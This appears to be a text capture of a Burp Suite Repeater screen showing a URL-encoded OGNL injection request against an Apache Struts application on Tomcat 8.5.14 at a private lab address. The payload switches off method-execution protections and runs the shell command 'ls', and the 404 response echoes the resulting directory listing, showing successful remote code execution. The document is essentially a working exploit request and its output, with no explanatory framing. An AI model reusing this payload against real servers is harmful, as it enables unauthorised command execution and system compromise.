 Send Cancel < | ▼ > | ▼ Target: http://192.168.137
Request
Pretty Raw \n Actions
1 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfal
se%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStat
icMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.set%28%23_member
Access%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@java.l
ang.Runtime@getRuntime%28%29.exec%28%27ls%27%29.getInputStream%28%29%29%2C%
23q%7D.action HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=44F642B3505C14353D3C56C1D1C5F96B
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Wed, 04 May 2016 15:49:24 GMT
11 If-None-Match: W/"483-1462376964000"
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
</style>
/head>
body>
<h1>
HTTP Status 404 – Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/LICENSE%0ANOTICE%0ARELEASE-NOTES%0ARUNNING.txt%0Abin%0Aconf%0Ainclude%0
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target resourc
</p>
<hr class="line" />
<h3>
Apache Tomcat/8.5.14
</h3>
/body>
tml>
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (5)